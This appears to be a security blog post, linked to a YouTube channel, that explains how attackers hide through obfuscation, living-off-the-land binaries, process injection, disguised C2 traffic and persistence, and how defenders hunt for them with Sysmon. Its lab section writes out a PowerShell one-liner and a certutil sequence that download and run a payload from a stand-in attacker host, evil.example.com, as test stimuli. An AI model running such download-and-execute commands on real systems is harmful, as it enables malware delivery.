The digital realm is a battlefield, and in any conflict, visibility is a double-edged sword. For attackers, it's often the primary vulnerability. To achieve their objectives, be it data exfiltration, system disruption, or maintaining persistent access, hackers must become ghosts in the machine. They aim to operate in the shadows, leaving minimal trace and evading detection by the vigilant defenders. Understanding these evasion tactics isn't about glorifying the illicit; it’s about dissecting the adversary's playbook to build more robust defenses. Today, we delve into the dark arts of concealment.
There are a dozen ways a malicious actor can operate without leaving a fingerprint, and often, they employ a combination of these. The goal is simple: become indistinguishable from legitimate network traffic or process execution. This requires a deep understanding of the systems they are targeting and the tools used for monitoring. Let's break down the common strategies employed to achieve this digital invisibility.
The Evasion Spectrum: From Obfuscation to Camouflage
Attackers don't just "hide"; they employ sophisticated techniques to blend in. This spectrum ranges from simple obfuscation of malicious code to advanced methods of mimicking legitimate system behavior. The effectiveness of their concealment often dictates the longevity of their presence and their ultimate success.
1. Code Obfuscation and Encryption: Masking the Malignancy
The most basic, yet surprisingly effective, method is to disguise the nature of the malicious payload. Before execution, malware is often obfuscated. This involves techniques like:
- String Encryption: Critical commands, URLs, or API keys within the malware's code are encrypted. A decryption routine is embedded, run just before the malicious functionality is needed. This hinders simple signature-based detection looking for known strings.
- Code Packing: The executable is compressed or encrypted and wrapped in a loader. Upon execution, the loader unpacks and decrypts the original payload in memory. Antivirus software might struggle to scan effectively if the payload is only ever present in RAM.
- Polymorphism and Metamorphism: Polymorphic malware changes its signature (e.g., encryption keys, instruction sequence) with each new infection. Metamorphic malware rewrites its own code entirely, making it even harder to detect based on static analysis.
2. Living Off The Land (LotL) Binaries: The Attacker's Toolkit
Why bring your own tools when the system already has them? This is the core principle of LotL. Attackers leverage legitimate, pre-installed system utilities for malicious purposes. The beauty of this approach is that the execution of `powershell.exe`, `wmic.exe`, `certutil.exe`, or even `regsvr32.exe` might be entirely normal on a Windows system. When used for malicious tasks like downloading payloads, executing commands, or establishing persistence, they become incredibly difficult to distinguish from benign activity.
"The most dangerous weapon is already in the victim's arsenal." - A twisted adage from the digital underworld.
Detecting LotL abuse requires focusing on behavioral anomalies: unusual command-line arguments, unexpected parent-child process relationships, or execution from non-standard locations. Tools like Sysmon are invaluable for capturing this granular process execution data.
3. Process Injection and Hollowing: Hijacking Legitimate Processes
Instead of running their own malicious process, attackers might inject their code into a legitimate, trusted process. This allows the malicious activity to inherit the trust and permissions of the host process.
- Process Hollowing: A legitimate executable is started in a suspended state, its memory is unmapped, malicious code is written into it, and then the process is resumed. It appears as a legitimate process but carries out malicious functions.
- DLL Injection: A malicious Dynamic Link Library (DLL) is loaded into the memory space of a target process. This is a classic technique used to gain control or steal information from an application.
- Remote Thread Injection: The attacker creates a remote thread within a target process, pointing it to malicious code.
These techniques often require specific operating system privileges and are frequently flagged by advanced Endpoint Detection and Response (EDR) solutions that monitor inter-process communication and memory manipulation.
4. Masquerading as Legitimate Traffic: Hiding in Plain Sight
Network traffic is a prime target for monitoring. Attackers must ensure their communications blend seamlessly with normal network chatter. Common methods include:
- Using Standard Ports: Instead of using non-standard ports for command and control (C2) traffic, attackers will often use ports like 80 (HTTP), 443 (HTTPS), or 53 (DNS). This makes their traffic indistinguishable from regular web browsing or DNS lookups.
- Mimicking Protocols: Encapsulating C2 traffic within common protocols like HTTP/S, DNS, or ICMP. This can involve embedding commands within DNS queries or HTTP headers.
- Domain Fronting (Largely Deprecated): A technique where C2 traffic is sent to a large, reputable CDN (like Google, Amazon CloudFront) which then forwards it to the attacker-controlled backend. This hid the attacker's true IP behind a trusted domain. While less effective now due to CDN changes, the principle of using trusted intermediaries remains relevant.
5. Persistence Mechanisms: The Art of Re-Entry
Once an attacker gains access, they need to ensure they can regain entry even if the initial vulnerability is patched or the system reboots. Stealthy persistence is key:
- Registry Run Keys: Adding executables or scripts to keys like `Run` or `RunOnce` in the Windows Registry.
- Scheduled Tasks: Creating scheduled tasks that run malicious scripts or executables at specific intervals or upon system startup.
- WMI Event Subscriptions: Using Windows Management Instrumentation (WMI) to trigger malicious actions based on system events. This is a powerful LotL technique that can be very difficult to detect.
- Browser Extensions/Hijacking: Malicious extensions can be installed, or browser settings (like homepage or search engine) can be modified to redirect users to malicious sites or capture credentials.
- Rootkits: At the highest level of stealth, rootkits operate at the kernel or hardware level, modifying the operating system's core functions to hide processes, files, and network connections from the operating system and security tools.
The Defender's Arsenal: Unmasking the Invisible
Defending against these evasion tactics requires a multi-layered approach, focusing on detection rather than solely prevention. Prevention is a necessary component, but sophisticated attackers will always find a way around static defenses. Detection is where the real battle is won.
Threat Hunting for the Elusive
This is where the real work begins. Threat hunting is a proactive security practice focused on searching for threats that have bypassed existing security solutions. For detecting hidden attackers, hunters look for anomalies in:
- Process Trees: Unusual parent-child relationships (e.g., Word initiating a PowerShell instance).
- Network Connections: Connections to known malicious IPs/domains, unusual protocols on standard ports, or high volumes of DNS queries.
- Endpoint Telemetry: Unusual file modifications, registry changes, or API calls.
- Log Analysis: Correlating events across different log sources (firewall, endpoint, Active Directory).
Leveraging Advanced Tools
While understanding the theory is crucial, practical deployment relies on robust tools. For any serious security operation, investing in the right technology is non-negotiable.
- Endpoint Detection and Response (EDR): Solutions like CrowdStrike Falcon, SentinelOne, or Microsoft Defender for Endpoint provide deep visibility into endpoint activity, detecting LotL, process injection, and suspicious behaviors.
- Security Information and Event Management (SIEM): Tools like Splunk, Elastic Stack, or QRadar aggregate and analyze logs from various sources, enabling correlation and faster threat detection.
- Network Detection and Response (NDR): Solutions that monitor network traffic for anomalies and malicious patterns.
- Behavioral Analytics: AI and machine learning-based tools that establish baseline behaviors and flag deviations that might indicate an attack.
The Importance of Patching and Configuration Management
While attackers excel at hiding, the most effective defense often starts with the basics. Regularly patching systems to close known vulnerabilities and maintaining secure configurations significantly reduces the attack surface, making it harder for attackers to gain initial access and establish a foothold.
Veredicto del Ingeniero: ¿Vale la pena el esfuerzo de ocultarse?
For an attacker, the effort invested in hiding is directly proportional to the value of their objective and the sophistication of the defenses they expect to encounter. In high-stakes environments with advanced security controls, evasion is not optional; it's a prerequisite for survival. For defenders, understanding these techniques is paramount. It shifts the mindset from "preventing known bad" to "detecting unknown bad" and enables the construction of resilient security architectures capable of uncovering even the most elusive adversaries.
Arsenal del Operador/Analista
- EDR Solutions: CrowdStrike Falcon, SentinelOne, Microsoft Defender for Endpoint (Essential for modern threat hunting).
- SIEM Platforms: Splunk Enterprise, Elastic Stack (for log aggregation and analysis).
- Sysinternals Suite: Tools like Sysmon, Process Explorer, Process Monitor (Indispensable for in-depth endpoint analysis).
- Network Analysis Tools: Wireshark, Zeek (formerly Bro) (For deep packet inspection and traffic analysis).
- Books: "The Art of Memory Analysis" by Michael Hale Ligh, "Practical Malware Analysis" by Michael Sikorski and Andrew Honig (Foundational knowledge for dissecting malware and understanding its behavior).
- Certifications: GIAC Certified Forensic Analyst (GCFA), Certified Information Systems Security Professional (CISSP) (Demonstrate expertise in security principles and incident response).
Taller Defensivo: Buscando Procesos Hijo Anómalos con Sysmon
Let's simulate a basic threat hunting scenario. We'll use Sysmon to capture process creation events and then look for suspicious child processes spawned by common Windows utilities.
-
Install Sysmon: Download Sysmon from Microsoft Sysinternals and install it with a robust configuration. A good starting point is the SwiftOnSecurity Sysmon configuration. Ensure it’s configured to log process creation events (Event ID 1).
# Example installation command (run as Administrator) # Download the latest Sysmon release Invoke-WebRequest -Uri "https://download.sysinternals.com/files/Sysmon.zip" -OutFile "Sysmon.zip" Expand-Archive -Path "Sysmon.zip" -DestinationPath ".\Sysmon" cd .\Sysmon # Install Sysmon with a sample configuration (replace with your chosen config) .\sysmon64.exe -accepteula -i .\SysmonConfig.xml -
Simulate an attack: On a test machine with Sysmon running, execute a suspicious command. For instance, using PowerShell to download and execute a file:
# This is a *simulated* malicious command for testing purposes ONLY. # Do NOT run this on any system you do not own or have explicit permission to test. powershell -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile('http://evil.example.com/payload.exe', 'C:\Windows\Temp\payload.exe'); Start-Process 'C:\Windows\Temp\payload.exe'"Alternatively, a LotL technique using `certutil`:
# Example using certutil for base64 encoded payload certutil -urlcache -f http://evil.example.com/payload.bin C:\Windows\Temp\payload.bin certutil -decode C:\Windows\Temp\payload.bin C:\Windows\Temp\payload.exe C:\Windows\Temp\payload.exe -
Hunt for Anomalies: Access the Windows Event Viewer and navigate to
Applications and Services Logs -> Microsoft -> Windows -> Sysmon -> Operational. Filter for Event ID 1 (Process Creation). -
Analyze suspicious parent-child relationships: Look for instances where legitimate processes like
powershell.exe,cmd.exe,wmic.exe, or evenwinword.exeare spawning unexpected child processes, especially executables from temporary directories or unusual locations. Pay attention to command-line arguments that seem suspicious (e.g., `-ExecutionPolicy Bypass`, decoding commands, downloading files). Examine the hash of any suspicious executables found and compare against threat intelligence feeds. -
Implement Detection Rules: Based on your findings, create detection rules in your SIEM or EDR to automatically flag similar activities. For example, a rule could alert on
powershell.exeexecuting with specific command-line flags, or any process executing fromC:\Windows\Tempspawned by a user application.
Frequently Asked Questions
Q1: How do attackers maintain access without running any processes?
While difficult, rootkits operating at the kernel or firmware level can achieve this by hooking system calls and hiding their presence, making them nearly invisible to standard process monitoring tools. Techniques like WMI event subscriptions can also be highly stealthy.
Q2: Is all "Living Off The Land" behavior malicious?
Absolutely not. PowerShell and other system utilities are essential for system administration. The key is to understand the *context* and *behavioral anomalies* associated with their use, not just their mere execution.
Q3: What is the most effective way to detect hidden attackers?
A combination of robust endpoint telemetry (EDR), network monitoring, log aggregation (SIEM), and proactive threat hunting is the most effective strategy. No single tool is a silver bullet.
Q4: How can I protect my systems from LotL attacks?
Implement strict application whitelisting, restrict unnecessary administrative privileges, monitor process execution and command-line arguments rigorously, and leverage tools like Sysmon with a well-tuned configuration.
The Contract: Fortify Your Perimeter Against the Unseen
The digital shadows are vast and deep. Attackers thrive in obscurity. Your mission, should you choose to accept it, is to illuminate those shadows. Analyze your environment: Are your logging mechanisms sufficient? Do you have visibility into process execution and network traffic? Identify one critical system or application and brainstorm three distinct ways an attacker might attempt to compromise and hide within its context. Then, document the specific logs or telemetry you would need to collect to detect such an activity. Report back with your findings, or better yet, implement the detection before the adversary does.
Huge thanks to Snyk for supporting the channel and sponsoring this video! Please show Snyk some love and check out all the awesome stuff they are up to: https://j-h.io/snyk
Help the channel grow with a Like, Comment, & Subscribe! ❤️
Support ➔ https://j-h.io/patreon ➔ https://j-h.io/paypal ➔ https://ift.tt/KnGPbDU